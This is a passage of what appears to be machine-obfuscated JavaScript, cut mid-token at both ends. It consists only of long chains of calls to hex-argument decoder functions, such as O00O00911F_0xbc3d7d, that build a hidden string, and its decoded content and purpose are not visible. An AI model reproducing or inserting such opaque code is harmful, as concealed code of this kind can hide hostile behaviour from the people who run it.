b75,0x14d9,0x10d2,0x1482)+O00O00911F_0xbc3d7d(0x8cb,0x1134,-0x83,0x1545,-0x103)+O00O00911F_0xbc3d7d(0x98f,0x799,0xc31,0xf39,0x64f)+O00O00911F_0x96d9cf(0x104e,0x1ae2,0x44f,0x14e8,0x13f8)+O00O00911F_0xbc3d7d(0x476,0x631,0x1097,0xaec,0x956)+O00O00911F_0x96d9cf(0x1792,0x1b66,0xfae,0x16c1,0xb4d)+O00O00911F_0x2a49d6(-0x2fd,0x4db,-0x30c,-0x132,0xeed)+O00O00911F_0x301314(0x53d,0xd04,0x4e,0xe93,0xf08)+O00O00911F_0x96d9cf(0x1859,0xeea,0x189c,0xfbd,0x1431)+O00O00911F_0xbc3d7d(0x1c52,0x2966,0x12e7,0x218d,0x1c09)+O00O00911F_0x2a49d6(0xc8f,0x877,-0x185,0x3fc,0xdca)+O00O00911F_0x96d9cf(0x106f,0xaeb,0x1564,0x1b41,0x1010)+O00O00911F_0xbc3d7d(0x518,0x6,-0x363,0xcd,0x11c4)+O00O00911F_0xbc3d7d(0x1a56,0x124c,0x27f4,0x1597,0xf05)+O00O00911F_0x96d9cf(0x1244,0xa8a,0x5bf,0x1c3d,0x61b)+O00O00911F_0x301314(0x14e,0xb69,-0x6da,0x4f4,-0xb90)+O00O00911F_0x2a49d6(0xf2c,0x154c,0x7ab,0x16c0,0x216c)+O00O00911F_0x96d9cf(0x33b,-0x331,-0x4ea,-0x4a7,0x129)+O00O00911F_0xbc3d7d(0x1a56,0xc1f,0x17be,0x122d,0x23d5)+O00O00911F_0xbc3d7d(0x1199,0xcf0,0xc1a,0xb5f,0x1ef1)+O00O00911F_0x1fd229(0xe7a,0xd5,0x812,0x56e,0x748)+O00O00911F_0x1fd229(0x1405,0x1454,0x168c,0x113b,0xb15)+O00O00911F_0x301314(0x384,-0x2c9,0xf9b,0x313,-0x625)+O00O00911F_0xbc3d7d(0x13b9,0x1c82,0xa56,0xe8c,0xc75)+O00O00911F_0xbc3d7d(0x16e7,0x2554,0x2344,0x10a3,0x23ba)+O00O00911F_0x301314(0x19b0,0xd65,0x1ea9,0xdea,0x17a8)+O00O00911F_0x2a49d6(0x63a,0xd47,0x1bca,0x1084,0x1356)+O00O00911F_0x96d9cf(0x9c7,-0x4b0,0x131c,0x47d,0xbc0)+O00O00911F_0x1fd229(0x2e44,0x1992,0x1f70,0x2b85,0x18ff)+O00O00911F_0x1fd229(0x33b,0x1e70,0x1190,0x938,0x1563)+O00O00911F_0x2a49d6(0x12aa,0xdf5,0xc65,0x149e,0x1c41)+O00O00911F_0x1fd229(0x17c0,0x9d4,0x13a9,0x14dd,0x1a91)+O00O00911F_0x301314(0x16de,0x12ff,0x1565,0x1e30,0x20bb)+O00O00911F_0x301314(0xdbb,0xe8,0x5d5,0x14de,0x8f4)+O00O00911F_0xbc3d7d(0x5af,0x114,0x1271,0x89f,0x1199)+O00O00911F_0x96d9cf(0x426,0x59e,-0x253,0x7a2,0x10da)+O00O00911F_0x96d9cf(0xc95,0x457,0x11c,0x12f3,0x63b)+O00O00911F_0x2a49d6(0x984,0x1281,0x1468,0x13ea,0x1606)+O00O00911F_0xbc3d7d(-0xbf,-0x810,0xabc,-0xa7c,-0xd99)+O00O00911F_0x96d9cf(0x1b2e,0x151d,0x10b6,0x1825,0x1d5a)+O00O00911F_0x2a49d6(0x1382,0x18d4,0x1758,0xf0d,0x1e3f)+O00O00911F_0x2a49d6(0x165d,0x18d4,0xd4a,0x1cde,0x166f)+O00O00911F_0x2a49d6(0x1110,0x18d4,0x1147,0x17f8,0x215c)+O00O00911F_0x1fd229(0x203f,0x2981,0x1f9a,0x2c6d,0x2e72)+O00O00911F_0x1fd229(0x161c,0x1e6e,0x1247,0xc4e,0x160c)+O00O00911F_0x2a49d6(0x15df,0x18d4,0x1a43,0x10ce,0x27b3)+O00O00911F_0x96d9cf(0x1792,0xdec,0x243e,0x8a0,0x98d)+O00O00911F_0x2a49d6(0x17d4,0x1021,0x1626,0xdf2,0x1873)+O00O00911F_0xbc3d7d(0x16e7,0xae3,0xa76,0x1774,0x17b2)+O00O00911F_0x96d9cf(0x1792,0x1179,0x12ab,0x1039,0x21aa)+O00O00911F_0x301314(0x197a,0x17a3,0x1005,0x15aa,0x15da)+O00O00911F_0x96d9cf(0x1244,0xc20,0x1559,0xc68,0x1423)+O00O00911F_0xbc3d7d(0x22a,0x1a2,-0x3d3,-0x6df,0x48e)+O00O00911F_0x301314(0xc65,0xcd0,0x189d,0x5e6,0x13d4)+O00O00911F_0x96d9cf(0x1d1b,0x1693,0x1044,0x1c6c,0x2278)+O00O00911F_0x96d9cf(0xf83,0xc0e,0x984,0x384,0x1916)+O00O00911F_0x96d9cf(0x9c7,0x751,0xd82,0x120,0x6bd)+O00O00911F_0xbc3d7d(0x1988,0x23b5,0x2870,0x1237,0x11de)+O00O00911F_0x1fd229(-0x562,0xd31,0x945,0x17f7,0x69)+O00O00911F_0x301314(0x14e1,0x1cd6,0x1e10,0xcd5,0x1572)+O00O00911F_0x1fd229(0x1297,0x1533,0xe49,0xad8,0x18e6)+O00O00911F_0x301314(0x16d2,0x2100,0xaae,0x1ecc,0x133a)+O00O00911F_0x2a49d6(0x2bfa,0x1e3f,0x1a53,0x1690,0x2b67)+O00O00911F_0x301314(0x5ae,0x8f,-0x583,0x62e,0x563)+O00O00911F_0xbc3d7d(0x838,-0x61d,0xe9,-0x576,0x1491)+O00O00911F_0x96d9cf(0x521,0xb4,-0x5dc,0x923,0xdfa)+O00O00911F_0xbc3d7d(0x16e7,0x1f61,0x1135,0x1e85,0x122f)+O00O00911F_0x2a49d6(0x7,0x347,0x345,0x9b3,0xc86)+O00O00911F_0x301314(0x18c1,0x19a9,0x10b2,0x1280,0xe44)+O00O00911F_0x96d9cf(0x1cec,0x10c1,0x139c,0x27ef,0x16e2)+O00O00911F_0x2a49d6(0x20b3,0x148c,0x6b1,0x128a,0x1da2)+O00O00911F_0x2a49d6(0x888,0xb09,-0x333,0x11cd,0x7b0)+O00O00911F_0x301314(0x18ac,0x1ce5,0x1479,0xce6,0xc3a)+O00O00911F_0x301314(0xb4e,0x578,0x19e7,0xaa6,0x1819)+O00O00911F_0x2a49d6(0x11c6,0xc40,0x293,0x126c,0x12e6)+O00O00911F_0xbc3d7d(0xc30,0x18d8,0x6a6,0x7e7,0xdaf)+O00O00911F_0x1fd229(0x17c8,0x1cae,0x1ccf,0x2688,0xf5e)+O00O00911F_0x96d9cf(0x1792,0xf43,0x21f8,0x2485,0x12ad)+O00O00911F_0x301314(0x160b,0x10ca,0xb50,0x1025,0x1631)+O00O00911F_0x301314(0xb0b,0x171a,0x571,0xe36,0xc47)+O00O00911F_0x96d9cf(0x1bcb,0x268b,0x2703,0x1fd9,0x1a09)+O00O00911F_0xbc3d7d(0x13b9,0xf81,0x1a23,0x937,0x1836)+O00O00911F_0x2a49d6(0x17cf,0x18d4,0x11d1,0x1ab3,0x2758)+O00O00911F_0xbc3d7d(0x1a39,0x202c,0x272a,0x2126,0x1fd9)+O00O00911F_0x301314(0x160b,0x1695,0x101d,0x7ae,0xc8a)+O00O00911F_0x1fd229(0x23ae,0xe4a,0x1ccf,0x1c0f,0x268b)+O00O00911F_0x1fd229(0x1c4,0xe2,0xbd9,0x11b3,0x1867)+O00O00911F_0x96d9cf(0x8f9,-0x6d,0x2e9,0x604,0x1116)+O00O00911F_0x1fd229(0x9e4,0x14ae,0xc92,0x1827,-0x11)+O00O00911F_0x301314(0x16d2,0x1a0e,0x155a,0x1584,0x23d3)+O00O00911F_0x2a49d6(0x1c96,0x1e3f,0x26fd,0x27b4,0x1ab4)+O00O00911F_0x1fd229(0x735,0x34b,0xc72,0x143c,0xc05)+O00O00911F_0x301314(0x9b6,0x7,0x623,0x455,0xc6c)+O00O00911F_0x96d9cf(0x7d9,-0x2d9,0x1306,-0x1b1,0x863)+O00O00911F_0x301314(0x197e,0x18a2,0x14ac,0x2241,0xfa4)+O00O00911F_0x96d9cf(0xad7,0x10b1,-0x204,0xce2,0x10b9)+O00O00911F_0x301314(0x7d6,0x1017,0x35e,0xf67,-0xd7)+O00O00911F_0x301314(0x854,0x339,-0x122,0x12d9,0xa73)+O00O00911F_0x2a49d6(-0x2fe,0x2ee,-0xc7,-0x592,0x9e3)+O00O00911F_0x2a49d6(0x1b69,0x12fb,0x584,0xb59,0x1d12)+O00O00911F_0x301314(0x16d2,0x16f0,0x2432,0x105d,0x1920)+O00O00911F_0xbc3d7d(0x1c52,0x289c,0x1be1,0xf6b,0x12cd)+O00O00911F_0x96d9cf(0x735,-0x5fa,-0x785,0x9fd,0xdb)+O00O00911F_0x2a49d6(0x9c6,0xc7f,0x19bd,0x126f,0x185f)+O00O00911F_0x96d9cf(0x145d,0x146d,0x185b,0xdc6,0x1362)+O00O00911F_0x301314(0x590,-0x1d2,0x72f,-0x17d,0x4df)+O00O00911F_0xbc3d7d(0x152c,0x189a,0x1fd0,0x1770,0xb3e)+O00O00911F_0x301314(0x4fe,0x86a,0x68e,0x38b,0xa87)+O00O00911F_0xbc3d7d(0xd52,0x278,0x11c2,0xf6d,0x1a8d)+O00O00911F_0xbc3d7d(0x1c18,0x2ab9,0x232f,0x24d3,0x23ae)+O00O00911F_0x1fd229(0x1301,0x2105,0x2067,0x151d,0x2c68)+O00O00911F_0x96d9cf(0x52d,0xc78,-0x241,0x98b,0x4d8)+O00O00911F_0x1fd229(0x1731,0x4d,0x87b,0x8a9,-0x175)+O00O00911F_0x2a49d6(-0x1da,0x8f8,0x526,0x10bc,0x1eb)+O00O00911F_0x2a49d6(0xaf6,0x1084,0x1a0b,0x978,0x68a)+O00O00911F_0x2a49d6(0x12c9,0x79c,0x45a,0xda2,0xcba)+O00O00911F_0x96d9cf(0x426,0x240,0xedd,-0xab1,0x596)+O00O00911F_0x1fd229(-0x142,-0x7ce,0x654,0xb1a,0xf7c)+O00O00911F_0xbc3d7d(0x19d4,0x1d1c,0x23b9,0x1fde,0x26af)+O00O00911F_0xbc3d7d(0xd3e,0x7e,-0x44,0x8c9,0x1077)+O00O00911F_0x301314(0x146b,0x58b,0x1efa,0x1279,0x84f)+O00O00911F_0xbc3d7d(-0x136,0x859,0x1e3,0x6be,-0x3db)+O00O00911F_0x96d9cf(0x15d7,0x2435,0x21bc,0x94c,0xedb)+O00O00911F_0xbc3d7d(0x5da,0x733,0x22f,0xb2f,0xef0)+O00O00911F_0x2a49d6(0x5ee,0xf3f,0x1be8,0x614,0xd5e)+O00O00911F_0xbc3d7d(0x1c18,0x19b1,0x2528,0x2426,0x2133)+O00O00911F_0x301314(0x19a3,0x13f1,0x2776,0xb81,0x1a3c)+O00O00911F_0xbc3d7d(0x482,-0x1c5,-0x95f,0xff3,-0x22f)+O00O00911F_0x301314(0x1b7,-0xb7b,0xbc0,0x66a,0x7ca)+O00O00911F_0x301314(0x62f,0x73e,-0x49b,0xdb5,-0x35)+O00O00911F_0xbc3d7d(0xe97,0x16f7,0x1493,0x5cc,0x1307)+O00O00911F_0xbc3d7d(0x5af,0x8d0,0x149d,0x1004,0x121c)+O00O00911F_0x1fd229(0x6a4,-0x3a3,0x963,0x17ec,0x451)+O00O00911F_0x1fd229(0xbf2,0x446,0x654,0x55a,0x2e8)+O00O00911F_0x96d9cf(0x1a7f,0x24be,0x2836,0x1dc6,0x1062)+O00O00911F_0x1fd229(0x13ea,0xb51,0x166f,0x105f,0x1e72)+O00O00911F_0x1fd229(0xfee,0xd43,0x16b0,0xfc7,0x23f2)+O00O00911F_0x1fd229(0x87d,0x3fe,0x54e,0x68b,0x68b)+O00O00911F_0x96d9cf(0xe11,0x19f2,0xe5c,0x17f1,0x1971)+O00O00911F_0x96d9cf(0x1464,0x5d2,0x6b4,0x1222,0x742)+O00O00911F_0x1fd229(0x26f5,0x18f6,0x1ccf,0x214f,0x2043)+O00O00911F_0x301314(0x160b,0x24f9,0x1e52,0x1f25,0x1267)+O00O00911F_0x1fd229(0x17ac,0x1c54,0x212f,0x26a5,0x2645)+O00O00911F_0x301314(0xfd,0xa72,0x8bb,-0x85,0xf9b)+O00O00911F_0x96d9cf(0x521,0x1189,-0x7bd,-0x200,-0xe8)+O00O00911F_0xbc3d7d(0x16e7,0x2086,0x1454,0x1375,0x213b)+O00O00911F_0x301314(0x15a5,0x1815,0x243e,0x1464,0x1f1b)+O00O00911F_0x2a49d6(0x16f4,0x15a6,0x1d05,0x2430,0x1357)+O00O00911F_0x2a49d6(0x1048,0x18d4,0x1e02,0xf51,0x246a)+O00O00911F_0x1fd229(0x236a,0x1d23,0x161f,0x1e33,0x241c)+O00O00911F_0x301314(0x1ad3,0xc97,0x162d,0x204a,0xf36)+O00O00911F_0xbc3d7d(0x6dc,0x1545,0x250,0x13d,-0x266)+O00O00911F_0x301314(0x6e2,0x23e,0x31,0x5fb,0xbb4)+O00O00911F_0x301314(0x18e8,0x1f59,0x1c45,0x22f0,0x22b5)+O00O00911F_0x301314(0x197a,0x1b42,0x173b,0x1f81,0x277c)+O00O00911F_0x301314(0x10bd,0xe05,0x253,0x2d0,0x1893)+O00O00911F_0x96d9cf(0x2d5,-0x5b9,0x823,-0x598,-0x84b)+O00O00911F_0x1fd229(0x2104,0xc09,0x1329,0x190d,0x1a55)+O00O00911F_0x301314(0x490,0xd22,0xc2b,0x116b,-0xa21)+O00O00911F_0x2a49d6(0x1712,0x15a6,0x8e3,0x2026,0x1253)+O00O00911F_0xbc3d7d(0x16e7,0x23e7,0x1b12,0x13ef,0xf79)+O00O00911F_0xbc3d7d(0x1394,0x2029,0x100a,0x1440,0x755)+O00O00911F_0x96d9cf(0x361,0x910,-0x2f9,0x25f,0xe42)+O00O00911F_0x96d9cf(0x1792,0x1aae,0x1e0c,0x257f,0x1dd3)+O00O00911F_0x2a49d6(0x24b7,0x1c26,0x1256,0x2202,0x1041)+O00O00911F_0x2a49d6(0x1c20,0x186e,0x151c,0x1d65,0xd98)+O00O00911F_0xbc3d7d(0x13b9,0x140c,0x2035,0x1d0f,0xd5a)+O00O00911F_0xbc3d7d(0x427,0xe48,0x89,0x620,0x517)+O00O00911F_0xbc3d7d(0xcd5,0x130d,0x427,0x14fe,0x364)+O00O00911F_0x96d9cf(0x139a,0xb1c,0x122b,0x9a4,0x2131)+O00O00911F_0x2a49d6(0x1504,0x1d9c,0x212f,0x24b1,0x1186)+O00O00911F_0xbc3d7d(0x6dc,-0x5d4,-0x1cf,0x1c7,-0x261))+(O00O00911F_0x2a49d6(0x2b3,0x9ab,0x886,0x580,-0xcd)+O00O00911F_0x96d9cf(0xc4b,0xc9c,0x6e5,0x898,0xcb5)+O00O00911F_0x301314(0x15a1,0x13d5,0x103f,0x1d0c,0xea7)+O00O00911F_0x2a49d6(0x1a6c,0x1e05,0x1222,0x1d12,0x1243)+O00O00911F_0x2a49d6(0x1c47,0x1c6c,0x11aa,0x149e,0xf98)+O00O00911F_0x1fd229(-0x22e,0x16de,0xa6a,0x14e1,0x1bd)+O00O00911F_0xbc3d7d(0x293,-0xa28,-0xaf8,0xd6a,-0x6ed)+O00O00911F_0x96d9cf(0x7b6,0x14bd,-0x2ad,0xc7f,-0x606)+O00O00911F_0x1fd229(0x1469,0xab5,0x147f,0x12e9,0xd5d)+O00O00911F_0x1fd229(-0xb4,0xe9f,0xb97,0x18a5,0x1a88)+O00O00911F_0x1fd229(0x4c9,0x420,0x963,0x6ac,-0x110)+O00O00911F_0x96d9cf(0x7ea,-0x405,-0x567,0x45,0x14b0)+O00O00911F_0x2a49d6(0x87c,0x561,0x12b3,0x7da,0x93b)+O00O00911F_0xbc3d7d(0x50e,0x213,0x2fa,0x649,-0x3ba)+O00O00911F_0x1fd229(-0x272,-0x194,0x5b6,0x9,0xe5c)+O00O00911F_0xbc3d7d(0x4f0,0x824,0x1b8,-0x3d4,0x498)+O00O00911F_0x1fd229(0x19bc,0x130a,0x1313,0xe4f,0x4ae)+O00O00911F_0x301314(0x36e,-0x6d7,-0x7f9,0x6b1,0x807)+O00O00911F_0x2a49d6(0x158a,0x1128,0xcde,0x77b,0x138e)+O00O00911F_0x301314(0x1987,0x1ebe,0x1d98,0x10d0,0xd5a)+O00O00911F_0x1fd229(0x1165,0x1490,0xa1a,0x1120,0xeac)+O00O00911F_0x301314(0x1554,0x177c,0xf6e,0x14b7,0x2006)+O00O00911F_0x2a49d6(0x116c,0x1d9c,0x2393,0x2804,0x1ef4)+O00O00911F_0x301314(0x600,-0x386,0x101e,-0x724,0x12a1)+O00O00911F_0x96d9cf(0x869,0xdc4,0xd8d,0x862,-0x46a)+O00O00911F_0x2a49d6(0x111d,0x7fb,0x10c,0xe95,0x93c)+O00O00911F_0x96d9cf(0xde9,0xa16,0x7a,0x9cc,0x423)+O00O00911F_0x1fd229(0xe32,0x108f,0x1b2f,0xc6b,0x18d4)+O00O00911F_0x301314(-0x212,-0x58b,-0x1020,0x8a8,0x5de)+O00O00911F_0x1fd229(0x1e3e,0x1571,0x1b14,0xf43,0x1c82)+O00O00911F_0x1fd229(0x202,0x120b,0xbc2,0xa4e,-0x29d)+O00O00911F_0x2a49d6(0x1c22,0xf3f,0xb1e,0x3da,0x1252)+O00O00911F_0x2a49d6(0xf76,0x1e05,0x1c69,0x1581,0x2299)+O00O00911F_0xbc3d7d(0x1a7f,0x1681,0x1ecf,0xe18,0xf87)+O00O00911F_0xbc3d7d(0x482,0x904,0xf3b,-0x499,0xb98)+O00O00911F_0x1fd229(0x60d,0x333,0x87b,-0x2e4,0x10eb)+O00O00911F_0xbc3d7d(0x70b,0x7f8,0x36,0xd94,-0x13e)+O00O00911F_0xbc3d7d(0xe97,0x1b04,0x13e6,0xaae,0x73f)+O00O00911F_0x2a49d6(0x12ae,0x79c,0x335,-0x65,-0x6ec)+O00O00911F_0x96d9cf(0x426,-0x3f9,-0x5fc,-0x9aa,-0x81c)+O00O00911F_0x1fd229(0x12cc,0x162,0xd27,-0x103,0x857)+O00O00911F_0xbc3d7d(0x1c2a,0x2201,0xe9d,0x1ed0,0x2960)+O00O00911F_0xbc3d7d(0x41,0x703,-0x3a6,0xa77,-0xd2a)+O00O00911F_0xbc3d7d(-0x32,-0x373,0x72b,-0xe6f,-0x4e5)+O00O00911F_0x1fd229(0xf27,0xd8e,0x1aa1,0x2178,0x26f3)+O00O00911F_0x301314(0xf6b,0x174,0x3d3,0x8d0,0x1cf1)+O00O00911F_0x301314(0x160b,0xa38,0x1969,0x114a,0x166b)+O00O00911F_0x301314(0x385,-0xaf1,0xfe6,-0x88c,0x91a)+O00O00911F_0xbc3d7d(0x587,-0x149,0x20b,0xe56,-0x7f0)+O00O00911F_0x301314(0x840,0x1353,-0x27,0x1d3,-0x2b7)+O00O00911F_0x2a49d6(0x1fd5,0x1a97,0x2061,0x18c3,0x2824)+O00O00911F_0x301314(0x381,0x1b2,0x5c3,-0x8af,-0xb29)+O00O00911F_0x301314(0xa69,0x121d,0x261,0xb40,-0x2f2)+O00O00911F_0x2a49d6(0x168d,0x1902,0x1630,0x15d6,0xa13)+O00O00911F_0x96d9cf(0x10c2,0x1c0e,0x10f7,0x1873,0xf3e)+O00O00911F_0x2a49d6(-0xd9,0xe04,0x19,0x573,0xb06)+O00O00911F_0x96d9cf(0x273,0xa95,0xa6a,-0x309,-0xad9)+O00O00911F_0x1fd229(0x1067,0x22b4,0x147f,0xebe,0x212a)+O00O00911F_0x96d9cf(0x65a,-0x158,0x5c7,0xc2c,0x413)+O00O00911F_0x2a49d6(-0x65b,0x568,0x7cf,0x126d,0xcd3)+O00O00911F_0x96d9cf(0x2e3,-0x61,0xcfc,0x214,-0x310)+O00O00911F_0x2a49d6(0x66c,0xd54,0xacc,0x13d2,-0xe1)+O00O00911F_0xbc3d7d(0x1199,0xa12,0x16a6,0x127a,0x345)+O00O00911F_0xbc3d7d(0xed6,0x29a,0x204,0x1159,0x924)+O00O00911F_0x96d9cf(0xba9,0x146d,0x1a5d,0xbf5,0x1248)+O00O00911F_0x301314(0x1a91,0x1baa,0xe86,0x2676,0x146d)+O00O00911F_0x2a49d6(0xc11,0x15a6,0xed7,0x1bac,0x14f3)+O00O00911F_0x96d9cf(0x1b4b,0x178b,0x1cad,0x1cb2,0x165d)+O00O00911F_0x1fd229(0x1eee,0x1cc3,0x1348,0x1a75,0x10a4)+O00O00911F_0x96d9cf(0x16af,0x1c53,0x89d,0x16c5,0xe83)+O00O00911F_0x96d9cf(0x1ae4,0x1033,0x1902,0x1591,0x2727)+O00O00911F_0x96d9cf(0x11cb,0x16e0,0x11c3,0x1099,0x1538)+O00O00911F_0x1fd229(0x1744,-0x613,0x851,0x5c6,0x1074)+O00O00911F_0x1fd229(0x2369,0x1d62,0x147f,0x17b1,0x22fc)+O00O00911F_0x96d9cf(0x65a,0xe32,0xc40,0x1385,0xcff)+O00O00911F_0x2a49d6(-0x115,0x66a,-0x7ff,-0x4db,0x8d3)+O00O00911F_0x96d9cf(0x18da,0x1e2c,0x1cb5,0x1a21,0x1a25)+O00O00911F_0x2a49d6(0x113f,0x568,-0x566,0x133f,0x175)+O00O00911F_0x1fd229(0xb32,0x1915,0xafe,0x383,0x65b)+O00O00911F_0x1fd229(0x6a1,0xf08,0x702,0x14bb,-0x75e)+O00O00911F_0x2a49d6(-0x6b8,0x729,-0x673,0x729,0x1b0)+O00O00911F_0x301314(0x16d2,0x1b6f,0x12f9,0x1a39,0x2028)+O00O00911F_0x301314(0x1b76,0x1402,0x20c5,0x201e,0x2828)+O00O00911F_0x1fd229(-0x216,0x1033,0xc72,0xefe,0x1347)+O00O00911F_0x1fd229(0x189a,0x1f1b,0x1b43,0x1b05,0x1948)+O00O00911F_0xbc3d7d(-0x49,0xe81,-0xb7d,0x7f2,0x557)+O00O00911F_0xbc3d7d(0x869,-0x390,-0x34d,0x13b5,0x67a)+O00O00911F_0x96d9cf(0x14a,-0x7b5,0xc73,-0x7e7,-0x6e6)+O00O00911F_0x96d9cf(0xf42,0xe1b,0x7f6,0x6bf,0xa47)+O00O00911F_0xbc3d7d(0x5af,0xb28,0x1098,-0x430,0xe0d)+O00O00911F_0x96d9cf(0x426,0x979,0x6cd,0x53,0x9bc)+O00O00911F_0x301314(0x663,0x608,-0x80b,0xe28,0x480)+O00O00911F_0xbc3d7d(0x1a,-0xdf7,-0x471,-0x69b,-0xb5)+O00O00911F_0x301314(0x840,0x7ba,0x1535,0xfff,0xc4)+O00O00911F_0xbc3d7d(0x18aa,0x12f7,0x1353,0x1edc,0x158b)+O00O00911F_0x1fd229(0x1e75,0x132d,0x1de8,0x1d4d,0x2630)+O00O00911F_0xbc3d7d(0x19bb,0x2448,0xf4f,0x1444,0x133e)+O00O00911F_0x2a49d6(0x1f5,0x663,-0x185,0x6bc,0xc88)+O00O00911F_0x96d9cf(0x1b01,0x16e8,0x1c3c,0x172b,0x1f77)+O00O00911F_0xbc3d7d(0x1199,0x114c,0x1e2c,0x2029,0x69b)+O00O00911F_0x2a49d6(-0x2ca,0x417,0x26f,0x6df,0x59c)+O00O00911F_0x96d9cf(0x123f,0x6de,0x12f5,0xa7e,0x1662)+O00O00911F_0x96d9cf(0x33e,-0xa4e,-0x817,0xf4b,-0x5f8)+O00O00911F_0x1fd229(0x79e,0xfdf,0xa4d,-0x2b2,-0x343)+O00O00911F_0x2a49d6(0xcf3,0x36a,0x67f,0x757,0x40a)+O00O00911F_0x96d9cf(0x52d,-0x5ed,0xc73,-0x42f,-0x54b)+O00O00911F_0x1fd229(0x1477,0x97,0x87b,0x8c5,0xfdf)+O00O00911F_0x96d9cf(0x7b6,0x103,0x979,0x12f,0xe8e)+O00O00911F_0x1fd229(0x146f,0x1968,0x147f,0x1ceb,0x2367)+O00O00911F_0xbc3d7d(0x5af,0x604,0xfd5,-0x28a,-0x8b6)+O00O00911F_0x2a49d6(0x9c3,0x568,0x660,-0x7a4,0xad5)+O00O00911F_0x1fd229(0x13c9,0x130b,0xd27,0x579,0x1679)+O00O00911F_0x1fd229(0x1b3e,0xed7,0x1bf2,0x2000,0x16a7)+O00O00911F_0x96d9cf(0x138a,0x1fd5,0x11b7,0x7b5,0x1668)+O00O00911F_0x2a49d6(0x1480,0xb09,0x4d4,0x1123,0x16ff)+O00O00911F_0x2a49d6(0x13d2,0x1b75,0x1ad3,0xceb,0x276e)+O00O00911F_0x2a49d6(0x815,0xd95,0x124d,0x15b6,0xd35)+O00O00911F_0x1fd229(0x1629,0xb7f,0x7d5,-0x420,0x1263)+O00O00911F_0x301314(0x1379,0xcc9,0x14a0,0x1377,0x6f5)+O00O00911F_0x1fd229(0x21d9,0x23ad,0x161f,0x1aff,0x119d)+O00O00911F_0xbc3d7d(0x1baf,0x23b9,0xdc8,0x1d0b,0x1dd1)+O00O00911F_0xbc3d7d(0x6dc,0x4ec,0xfc0,0xe02,0x6ee)+O00O00911F_0x1fd229(-0x8d,0x14e,0xa20,0xc2d,0x14a8)+O00O00911F_0x2a49d6(0x115f,0xe94,0x18cf,0xcfa,0x4ae)+O00O00911F_0xbc3d7d(0x289,-0x4be,0xb40,-0x325,-0x128)+O00O00911F_0x2a49d6(0x121e,0x7c7,0x1589,0x70c,0x287)+O00O00911F_0xbc3d7d(0x476,0x21a,0x590,0xc6c,0x560)+O00O00911F_0x301314(0x52c,0x742,-0x834,-0x255,0x1e8)+O00O00911F_0xbc3d7d(0x13ac,0x150a,0x1471,0xb8d,0x1120)+O00O00911F_0x1fd229(0x1800,0x221d,0x1781,0xf0f,0x1cc5)+O00O00911F_0x1fd229(0x1281,-0x490,0x948,0x135b,0xa3d)+O00O00911F_0x2a49d6(0xd70,0x11bc,0x45c,0xb8d,0x18dc)+O00O00911F_0x1fd229(0x10a4,0x1faa,0x121e,0x70e,0x1ac6)+O00O00911F_0xbc3d7d(0x1565,0x1e43,0x1f25,0xc53,0x1726)+O00O00911F_0x1fd229(0x84f,0x171e,0xa32,0x160f,-0xc8)+O00O00911F_0x2a49d6(0x6d5,0x1084,0x1cc2,0xa97,0xe87)+O00O00911F_0xbc3d7d(0x5af,0x39a,0x8c6,0x1434,0xd80)+O00O00911F_0x1fd229(0x225,0xa48,0x963,-0xb3,0x2c5)+O00O00911F_0xbc3d7d(0x52e,0x72c,0x70f,0x6cd,0x1fa)+O00O00911F_0x301314(0x25,-0x2ef,-0x36d,0xbd5,0x354)+O00O00911F_0x96d9cf(0x12ff,0x1850,0x1ebf,0x1686,0x11f4)+O00O00911F_0x96d9cf(0x717,0x297,-0x500,0x4,-0x6f8)+O00O00911F_0x1fd229(0x128b,0x1e2a,0x10de,0x837,0x847)+O00O00911F_0x1fd229(0xaa,-0x588,0x54e,0x697,0xc4b)+O00O00911F_0x1fd229(0x1401,-0x423,0xa60,0x8f1,0xa7c)+O00O00911F_0x96d9cf(0x1792,0x222b,0xa20,0xf8c,0x2473)+O00O00911F_0xbc3d7d(0x1a8c,0x21db,0x1b7e,0x1923,0x1f85)+O00O00911F_0x96d9cf(0x7ca,0x4d2,0xeb5,0x822,-0x1f6)+O00O00911F_0xbc3d7d(0x1baf,0x20c8,0x1d93,0xd5c,0x1309)+O00O00911F_0x301314(0x162f,0x8a0,0xf78,0x198c,0x883)+O00O00911F_0x96d9cf(-0x27,0x760,0x6bc,0x4d,-0x61d)+O00O00911F_0x96d9cf(0xd52,0x198d,0x129d,0x1213,0xb14)+O00O00911F_0x301314(0x1ad,-0x866,0xfbc,0x123,0x1b5)+O00O00911F_0x2a49d6(0x116c,0x1ba4,0x28e7,0x1484,0x1716)+O00O00911F_0x301314(0x1972,0x2753,0x12ad,0x1b40,0x146e)+O00O00911F_0xbc3d7d(0x13cd,0x1e39,0x1865,0x630,0x1937)+O00O00911F_0x96d9cf(0xf42,0xc8a,0x4ef,0x1d0b,0x1ad3)+O00O00911F_0x2a49d6(0x5fc,0x79c,0x14d,0x1206,-0x6be)+O00O00911F_0x301314(0x29f,0xab6,0x6b2,-0x198,0x11f)+O00O00911F_0x1fd229(0x63a,0x10a1,0xb16,0xa91,0xe40)+O00O00911F_0xbc3d7d(0x101,0xb88,-0x767,0xda0,0x799)+O00O00911F_0xbc3d7d(0x1254,0x10ee,0xfec,0x1d47,0x4a0)+O00O00911F_0x96d9cf(0xf42,0xb85,0xad6,0xd22,0x1d5)+O00O00911F_0xbc3d7d(0x1b6f,0x1a0f,0x275c,0x2943,0x25bc)+O00O00911F_0xbc3d7d(0x1003,0x3d9,0x124,0x1b80,0x101c)+O00O00911F_0x2a49d6(-0x5,0x109,0xb0d,0xcef,0x14d)+O00O00911F_0x1fd229(0x1057,0x2445,0x1e96,0x1dcf,0x29b5)+O00O00911F_0x2a49d6(0x123a,0xf2b,0x12c8,0xc64,0x10ee)+O00O00911F_0x2a49d6(0x23da,0x1734,0x24d2,0x1cd3,0x1059)+O00O00911F_0xbc3d7d(-0x136,-0x5fa,0xaff,0xb4d,-0x101d)+O00O00911F_0x1fd229(0x13da,0xbb4,0x10de,0x135a,0x1f8d)+O00O00911F_0x1fd229(-0x841,0xd59,0x54e,0x8f6,-0x37a)+O00O00911F_0x301314(0x39c,-0x98d,-0x187,0x11ac,0x974)+O00O00911F_0x2a49d6(0x19ee,0x18d4,0x9f3,0x115c,0x1a86)+O00O00911F_0x1fd229(0x2ae2,0x25b7,0x1ccf,0x1703,0x29b2)+O00O00911F_0x2a49d6(-0x633,0x7de,0x10d0,0xf69,0x133a)+O00O00911F_0x1fd229(0x142f,0x1557,0x1d54,0x24bb,0x2ae4)+O00O00911F_0x1fd229(0x168d,0x1c4c,0xf04,0xd5b,0x479)+O00O00911F_0x2a49d6(0x1d5d,0x1bba,0x2442,0x127c,0x1131)+O00O00911F_0x301314(0xbf0,-0x17a,0xa25,0x2f8,0xb82)+O00O00911F_0xb